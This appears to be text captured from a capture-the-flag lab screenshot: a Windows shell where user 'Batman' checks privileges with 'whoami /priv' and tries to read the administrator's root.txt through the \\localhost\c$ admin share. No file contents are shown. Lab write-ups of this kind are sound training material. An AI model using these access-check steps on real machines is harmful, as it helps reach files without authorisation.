 C:\Users\Batman\Documents>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
C:\Users\Batman\Documents>type \\localhost\c$\users\administrator\desktop\root.t
xt
type \\localhost\c$\users\administrator\desktop\root.txt
C:\Users\Batman\Documents>